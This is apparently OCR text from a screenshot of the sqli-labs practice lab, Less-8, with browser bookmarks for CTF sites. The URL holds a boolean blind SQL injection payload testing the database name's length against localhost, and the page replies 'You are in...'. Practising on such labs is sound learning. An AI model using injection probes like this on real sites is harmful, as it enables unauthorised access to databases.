 Less-8 Blind- Boolian- Single Quo
localhost/sqli/Less-8/?id=1' and (length(database())=8)--+
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 ( ゜- ゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8